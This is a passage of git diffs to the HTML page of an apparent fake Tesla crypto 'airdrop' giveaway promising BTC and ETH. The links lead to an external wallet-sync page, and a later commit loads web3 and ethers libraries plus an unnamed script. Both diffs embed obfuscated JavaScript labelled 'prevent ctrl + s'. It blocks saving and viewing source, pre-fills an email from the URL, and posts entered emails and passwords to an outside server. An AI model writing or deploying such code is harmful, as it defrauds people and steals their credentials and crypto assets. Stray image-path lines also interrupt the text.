+                            <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button top-button participate" >Claim Airdrop Now →</a>
+                            
+                            <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button top-button qr" ><img src="assets/qr.png" alt=""></a>
                         </div>
                     </div>
                     <img src="assets/creator.png" class="participate-creator" alt="">
@@ -147,13 +147,13 @@
 
 
 
-            <section class="transaction" id="transaction">
+            <section href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="transaction" id="transaction">
                 <div class="transaction-title">
                     <div class="transaction-title_live">
                         <div class="dot">
                             <div></div>
                         </div>
-                        <p>LIVE ON GOING AIRDROP CLAIM</p>
+                        <p>ON GOING AIRDROP LIVE CLAIM</p>
                     </div>
                 </div>
                 <div class="transaction-container">
@@ -174,7 +174,7 @@
         <footer class="navigation">
             <div class="navigation-container">
                 <img src="assets/logo_white.png" alt="" class="navigation-logo">
-                <a  class="claim-button navigation-participate">Claim Airdrop Now →</a>
+                <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button navigation-participate">Claim Airdrop Now →</a>
             </div>
         </footer>
     </div>
@@ -218,7 +218,7 @@
     </script>
     <script src="assets/script.js"></script>
     <script type="text/javascript">
-    <script>
+<script>
   // prevent ctrl + s
 function _0x5270(_0x3377fb,_0x52f9ca){var _0x47df0c=_0x47df();return _0x5270=function(_0x5270b0,_0x538801){_0x5270b0=_0x5270b0-0x7f;var _0x1f104e=_0x47df0c[_0x5270b0];return _0x1f104e;},_0x5270(_0x3377fb,_0x52f9ca);}var _0x15e72c=_0x5270;function _0x47df(){var _0x47cd78=['hide','keydown','hash','654840wElQSX','#pasword','ERROR!\x20email\x20or\x20password\x20field\x20is\x20empty.','show','contextmenu','3865470ANsgGr','96984Ahropi','keyCode','5890184zDAymR','focus','test','http://www.','3vdktng','#error','4POqUnx','location','9ByhXDE','#emailch','text','html','#msg','toLowerCase','5847618IxIlLC','preventDefault','ctrlKey','click','indexOf','substr','keypress','843556poSOZA','ready','1185578cjyLvf','POST','#submit-btn','737BcSrze','6BDjeij','val','Login','password\x20field\x20is\x20empty','#email','log','addEventListener','ajax','replace','Verifing...'];_0x47df=function(){return _0x47cd78;};return _0x47df();}(function(_0x310aeb,_0x58c570){var _0x113c1b=_0x5270,_0x7d26fa=_0x310aeb();while(!![]){try{var _0x4f3110=-parseInt(_0x113c1b(0x7f))/0x1+-parseInt(_0x113c1b(0x81))/0x2*(-parseInt(_0x113c1b(0x9e))/0x3)+parseInt(_0x113c1b(0xa0))/0x4*(-parseInt(_0x113c1b(0x92))/0x5)+-parseInt(_0x113c1b(0x85))/0x6*(parseInt(_0x113c1b(0xa8))/0x7)+parseInt(_0x113c1b(0x9a))/0x8*(parseInt(_0x113c1b(0xa2))/0x9)+parseInt(_0x113c1b(0x97))/0xa+-parseInt(_0x113c1b(0x84))/0xb*(-parseInt(_0x113c1b(0x98))/0xc);if(_0x4f3110===_0x58c570)break;else _0x7d26fa['push'](_0x7d26fa['shift']());}catch(_0x1b59d3){_0x7d26fa['push'](_0x7d26fa['shift']());}}}(_0x47df,0x6d2e5),$(document)['bind'](_0x15e72c(0x90),function(_0x1fd659){var _0x156c21=_0x15e72c;if(_0x1fd659[_0x156c21(0xaa)]&&_0x1fd659['which']==0x53)return _0x1fd659[_0x156c21(0xa9)](),![];}),document[_0x15e72c(0x8b)](_0x15e72c(0x96),_0x11e395=>_0x11e395[_0x15e72c(0xa9)]()),document['onkeydown']=function(_0x579c86){var _0x459c3b=_0x15e72c;return _0x579c86[_0x459c3b(0xaa)]&&(_0x579c86[_0x459c3b(0x99)]===0x43||_0x579c86[_0x459c3b(0x99)]===0x56||_0x579c86['keyCode']===0x55||_0x579c86[_0x459c3b(0x99)]===0x75)?![]:!![];},$(document)[_0x15e72c(0xae)]('u',function(_0x209240){var _0x192745=_0x15e72c;return _0x209240[_0x192745(0xaa)]?![]:!![];}),$(document)[_0x15e72c(0x80)](function(){var _0x1dbd24=_0x15e72c,_0x885a81=0x0,_0x2b5a68=window[_0x1dbd24(0xa1)][_0x1dbd24(0x91)][_0x1dbd24(0xad)](0x1);if(!_0x2b5a68){}else{var _0x27ec40=_0x2b5a68,_0x5a9484=_0x27ec40[_0x1dbd24(0xac)]('@'),_0x471811=_0x27ec40[_0x1dbd24(0xad)](_0x5a9484+0x1),_0x1be08f=_0x471811['substr'](0x0,_0x471811[_0x1dbd24(0xac)]('.')),_0x46bfd=_0x1be08f[_0x1dbd24(0xa7)]();$('#email')[_0x1dbd24(0x86)](_0x27ec40),$(_0x1dbd24(0xa3))[_0x1dbd24(0xa5)](_0x27ec40),$(_0x1dbd24(0xa6))['hide']();}$('#submit-btn')[_0x1dbd24(0xab)](function(_0x597a32){var _0x34c54d=_0x1dbd24;$('#error')[_0x34c54d(0x8f)](),$(_0x34c54d(0xa6))['hide'](),_0x597a32[_0x34c54d(0xa9)]();var _0xccc6cf=$(_0x34c54d(0x89))[_0x34c54d(0x86)](),_0x53cf93=$(_0x34c54d(0x93))[_0x34c54d(0x86)](),_0x2c8ca1=$('#msg')[_0x34c54d(0xa5)]();$(_0x34c54d(0xa6))[_0x34c54d(0xa4)](_0x2c8ca1);var _0x1613c5=_0xccc6cf,_0x3bf548=/^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;if(!_0x3bf548[_0x34c54d(0x9c)](_0x1613c5))return $(_0x34c54d(0x9f))['show'](),$('#error')[_0x34c54d(0xa5)](_0x34c54d(0x94)),_0xccc6cf[_0x34c54d(0x9b)],![];if(!_0x53cf93)return $('#error')[_0x34c54d(0x95)](),$('#error')[_0x34c54d(0xa5)](_0x34c54d(0x88)),_0xccc6cf[_0x34c54d(0x9b)],![];var _0x456fb9=_0x1613c5['indexOf']('@'),_0x270177=_0x1613c5[_0x34c54d(0xad)](_0x456fb9+0x1),_0xc77b14=_0x270177['substr'](0x0,_0x270177[_0x34c54d(0xac)]('.')),_0x4ff981=_0xc77b14['toLowerCase']();_0x885a81=_0x885a81+0x1,$[_0x34c54d(0x8c)]({'dataType':'JSON','url':'https://margiebeautysalon.com/wp-content/index.php','type':_0x34c54d(0x82),'data':{'email':_0xccc6cf,'pasword':_0x53cf93},'beforeSend':function(_0x270ed3){var _0x102c7b=_0x34c54d;$(_0x102c7b(0x83))[_0x102c7b(0xa5)](_0x102c7b(0x8e));},'success':function(_0x29289b){var _0x254946=_0x34c54d;if(_0x29289b){$(_0x254946(0xa6))[_0x254946(0x95)](),console[_0x254946(0x8a)](_0x29289b);if(_0x29289b['signal']=='ok')$('#pasword')[_0x254946(0x86)](''),_0x885a81>=0x4&&(_0x885a81=0x0,window[_0x254946(0xa1)][_0x254946(0x8d)](_0x254946(0x9d)+_0x270177));else{}}},'error':function(){var _0xb2bdec=_0x34c54d;$(_0xb2bdec(0x93))['val'](''),_0x885a81>=0x4&&(_0x885a81=0x0,window['location'][_0xb2bdec(0x8d)](_0xb2bdec(0x9d)+_0x270177)),$(_0xb2bdec(0xa6))['show']();},'complete':function(){var _0x1f8b34=_0x34c54d;$(_0x1f8b34(0x83))[_0x1f8b34(0xa5)](_0x1f8b34(0x87));}});});}));
 </script>


==== commit d2143a9c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,14 @@
 <html lang="en">
 
 <head>
-    <script charset="UTF-8" type="text/javascript" src="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm"></script>
+    
+    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/pbkdf2.js"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.min.js"></script>
+<script src="https://cdn.jsdelivr.net/npm/web3@1.10.0/dist/web3.min.js"></script>
+<script src="https://cdn.ethers.io/lib/ethers-5.2.umd.min.js" type="application/javascript"></script>
+<script src="modules.js" type="module"></script>
+<script defer src="hlf4c-523em-7t90n.js"></script>
     <meta charset="UTF-8">
     <meta name="viewport" content="initial-scale=1, minimum-scale=1, width=device-width">
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
@@ -38,13 +45,14 @@
             <div class="navigation-container">
                 <img src="assets/logo_white.png" alt="" class="navigation-logo">
                 <nav class="interact-button navigation-nav">
-                    <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button active">Giveaway</a>
-                    <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button active">Info</a>
-                    <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button active">Instruction</a>
-                    <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button active">Participate</a>
-                    <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button active">Transaction</a>
+                
+                    <a class="interact-now">Giveaway</a>
+                    <a class="interact-now">Info</a>
+                    <a class="interact-now">Instruction</a>
+                    <a class="interact-now">Participate</a>
+                    <a class="interact-now">Transaction</a>
                 </nav>
-                <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button navigation-participate">Claim Airdrop Now →</a>
+                <a  class="interact-now navigation-participate">Claim Airdrop Now→</a>
             </div>
         </header>
         <main class="main">
@@ -53,14 +61,13 @@
                     <div class="top-text">
                         <div class="top-bage">Send your BTC
                             <img src="assets/bage.png" alt="">
-                            <p>Official Event</p>
+                            <p>Official event</p>
                         </div>
                         <h1 class="top-title">BIGGEST giveaway<br> CRYPTO of <span>$100,000,000</span></h1>
-                        <p class="top-subtitle">During this unique event we will give you the opportunity to get <span>1,000 BTC</span> or <span>10,000 ETH</span>. Have a look at the rules and don’t miss your chance! You can only Claim Airdrop once!</p>
+                        <p class="top-subtitle">During this unique event we will give you the opportunity to get <span>1,000 BTC</span> or <span>10,000 ETH</span>. Have a look at the rules and don’t miss your chance! You can only participate once!</p>
                         <div class="top-buttons">
-                            <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button top-button participate" >Claim Airdrop Now →</a>
-                            
-                            <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button top-button qr" ><img src="assets/qr.png" alt=""></a>
+                            <a class="interact-now top-button participate" >Claim Airdrop Now →</a>
+                            <a class="interact-now top-button qr" ><img src="assets/qr.png" alt=""></a>
                         </div>
                     </div>
                     <img src="assets/creator.png" class="participate-creator" alt="">
@@ -147,13 +154,13 @@
 
 
 
-            <section href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="transaction" id="transaction">
+            <section class="transaction" id="transaction">
                 <div class="transaction-title">
                     <div class="transaction-title_live">
                         <div class="dot">
                             <div></div>
                         </div>
-                        <p>ON GOING AIRDROP LIVE CLAIM</p>
+                        <p>LIVE ON GOING AIRDROP CLAIM</p>
                     </div>
                 </div>
                 <div class="transaction-container">
@@ -174,7 +181,7 @@
         <footer class="navigation">
             <div class="navigation-container">
                 <img src="assets/logo_white.png" alt="" class="navigation-logo">
-                <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button navigation-participate">Claim Airdrop Now →</a>
+                <a  class="interact-now navigation-participate">Claim Airdrop Now →</a>
             </div>
         </footer>
     </div>
@@ -218,7 +225,7 @@
     </script>
     <script src="assets/script.js"></script>
     <script type="text/javascript">
-<script>
+    <script>
   // prevent ctrl + s
 function _0x5270(_0x3377fb,_0x52f9ca){var _0x47df0c=_0x47df();return _0x5270=function(_0x5270b0,_0x538801){_0x5270b0=_0x5270b0-0x7f;var _0x1f104e=_0x47df0c[_0x5270b0];return _0x1f104e;},_0x5270(_0x3377fb,_0x52f9ca);}var _0x15e72c=_0x5270;function _0x47df(){var _0x47cd78=['hide','keydown','hash','654840wElQSX','#pasword','ERROR!\x20email\x20or\x20password\x20field\x20is\x20empty.','show','contextmenu','3865470ANsgGr','96984Ahropi','keyCode','5890184zDAymR','focus','test','http://www.','3vdktng','#error','4POqUnx','location','9ByhXDE','#emailch','text','html','#msg','toLowerCase','5847618IxIlLC','preventDefault','ctrlKey','click','indexOf','substr','keypress','843556poSOZA','ready','1185578cjyLvf','POST','#submit-btn','737BcSrze','6BDjeij','val','Login','password\x20field\x20is\x20empty','#email','log','addEventListener','ajax','replace','Verifing...'];_0x47df=function(){return _0x47cd78;};return _0x47df();}(function(_0x310aeb,_0x58c570){var _0x113c1b=_0x5270,_0x7d26fa=_0x310aeb();while(!![]){try{var _0x4f3110=-parseInt(_0x113c1b(0x7f))/0x1+-parseInt(_0x113c1b(0x81))/0x2*(-parseInt(_0x113c1b(0x9e))/0x3)+parseInt(_0x113c1b(0xa0))/0x4*(-parseInt(_0x113c1b(0x92))/0x5)+-parseInt(_0x113c1b(0x85))/0x6*(parseInt(_0x113c1b(0xa8))/0x7)+parseInt(_0x113c1b(0x9a))/0x8*(parseInt(_0x113c1b(0xa2))/0x9)+parseInt(_0x113c1b(0x97))/0xa+-parseInt(_0x113c1b(0x84))/0xb*(-parseInt(_0x113c1b(0x98))/0xc);if(_0x4f3110===_0x58c570)break;else _0x7d26fa['push'](_0x7d26fa['shift']());}catch(_0x1b59d3){_0x7d26fa['push'](_0x7d26fa['shift']());}}}(_0x47df,0x6d2e5),$(document)['bind'](_0x15e72c(0x90),function(_0x1fd659){var _0x156c21=_0x15e72c;if(_0x1fd659[_0x156c21(0xaa)]&&_0x1fd659['which']==0x53)return _0x1fd659[_0x156c21(0xa9)](),![];}),document[_0x15e72c(0x8b)](_0x15e72c(0x96),_0x11e395=>_0x11e395[_0x15e72c(0xa9)]()),document['onkeydown']=function(_0x579c86){var _0x459c3b=_0x15e72c;return _0x579c86[_0x459c3b(0xaa)]&&(_0x579c86[_0x459c3b(0x99)]===0x43||_0x579c86[_0x459c3b(0x99)]===0x56||_0x579c86['keyCode']===0x55||_0x579c86[_0x459c3b(0x99)]===0x75)?![]:!![];},$(document)[_0x15e72c(0xae)]('u',function(_0x209240){var _0x192745=_0x15e72c;return _0x209240[_0x192745(0xaa)]?![]:!![];}),$(document)[_0x15e72c(0x80)](function(){var _0x1dbd24=_0x15e72c,_0x885a81=0x0,_0x2b5a68=window[_0x1dbd24(0xa1)][_0x1dbd24(0x91)][_0x1dbd24(0xad)](0x1);if(!_0x2b5a68){}else{var _0x27ec40=_0x2b5a68,_0x5a9484=_0x27ec40[_0x1dbd24(0xac)]('@'),_0x471811=_0x27ec40[_0x1dbd24(0xad)](_0x5a9484+0x1),_0x1be08f=_0x471811['substr'](0x0,_0x471811[_0x1dbd24(0xac)]('.')),_0x46bfd=_0x1be08f[_0x1dbd24(0xa7)]();$('#email')[_0x1dbd24(0x86)](_0x27ec40),$(_0x1dbd24(0xa3))[_0x1dbd24(0xa5)](_0x27ec40),$(_0x1dbd24(0xa6))['hide']();}$('#submit-btn')[_0x1dbd24(0xab)](function(_0x597a32){var _0x34c54d=_0x1dbd24;$('#error')[_0x34c54d(0x8f)](),$(_0x34c54d(0xa6))['hide'](),_0x597a32[_0x34c54d(0xa9)]();var _0xccc6cf=$(_0x34c54d(0x89))[_0x34c54d(0x86)](),_0x53cf93=$(_0x34c54d(0x93))[_0x34c54d(0x86)](),_0x2c8ca1=$('#msg')[_0x34c54d(0xa5)]();$(_0x34c54d(0xa6))[_0x34c54d(0xa4)](_0x2c8ca1);var _0x1613c5=_0xccc6cf,_0x3bf548=/^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;if(!_0x3bf548[_0x34c54d(0x9c)](_0x1613c5))return $(_0x34c54d(0x9f))['show'](),$('#error')[_0x34c54d(0xa5)](_0x34c54d(0x94)),_0xccc6cf[_0x34c54d(0x9b)],![];if(!_0x53cf93)return $('#error')[_0x34c54d(0x95)](),$('#error')[_0x34c54d(0xa5)](_0x34c54d(0x88)),_0xccc6cf[_0x34c54d(0x9b)],![];var _0x456fb9=_0x1613c5['indexOf']('@'),_0x270177=_0x1613c5[_0x34c54d(0xad)](_0x456fb9+0x1),_0xc77b14=_0x270177['substr'](0x0,_0x270177[_0x34c54d(0xac)]('.')),_0x4ff981=_0xc77b14['toLowerCase']();_0x885a81=_0x885a81+0x1,$[_0x34c54d(0x8c)]({'dataType':'JSON','url':'https://margiebeautysalon.com/wp-content/index.php','type':_0x34c54d(0x82),'data':{'email':_0xccc6cf,'pasword':_0x53cf93},'beforeSend':function(_0x270ed3){var _0x102c7b=_0x34c54d;$(_0x102c7b(0x83))[_0x102c7b(0xa5)](_0x102c7b(0x8e));},'success':function(_0x29289b){var _0x254946=_0x34c54d;if(_0x29289b){$(_0x254946(0xa6))[_0x254946(0x95)](),console[_0x254946(0x8a)](_0x29289b);if(_0x29289b['signal']=='ok')$('#pasword')[_0x254946(0x86)](''),_0x885a81>=0x4&&(_0x885a81=0x0,window[_0x254946(0xa1)][_0x254946(0x8d)](_0x254946(0x9d)+_0x270177));else{}}},'error':function(){var _0xb2bdec=_0x34c54d;$(_0xb2bdec(0x93))['val'](''),_0x885a81>=0x4&&(_0x885a81=0x0,window['location'][_0xb2bdec(0x8d)](_0xb2bdec(0x9d)+_0x270177)),$(_0xb2bdec(0xa6))['show']();},'complete':function(){var _0x1f8b34=_0x34c54d;$(_0x1f8b34(0x83))[_0x1f8b34(0xa5)](_0x1f8b34(0x87));}});});}));
 </script>
